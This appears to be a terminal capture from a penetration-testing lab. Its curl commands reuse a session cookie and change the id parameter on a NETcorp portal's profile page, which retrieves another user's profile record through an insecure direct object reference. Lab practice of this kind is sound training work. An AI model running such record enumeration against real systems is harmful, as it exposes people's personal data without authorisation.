 chifay@kali:~/WHoami-Labs/NETcorp$ curl -s --resolve portal.netcorp.local:80:10.50.5.20 \
>   -b /tmp/nc_cj "http://portal.netcorp.local/profile.php?id=1" \
>   | sed 's/<[^>]*>/ /g' | tr -s ' ' | grep -E "Signed in|Viewing record|Username|Full name|Email|Department|Internal notes"
Signed in as adam .
Viewing record id= 1 (parameter not tied to session).
Username adam
Full name Adam Cole
Email
Department Executive
Internal notes
chifay@kali:~/WHoami-Labs/NETcorp$ curl -s --resolve portal.netcorp.local:80:10.50.5.20 \
>   -b /tmp/nc_cj "http://portal.netcorp.local/profile.php?id=2" \
>   | sed 's/<[^>]*>/ /g' | tr -s ' ' | grep -E "Username|Full name|Department|Internal notes"
Username steve
Full name Steve Miller
Department IT Operations
Internal notes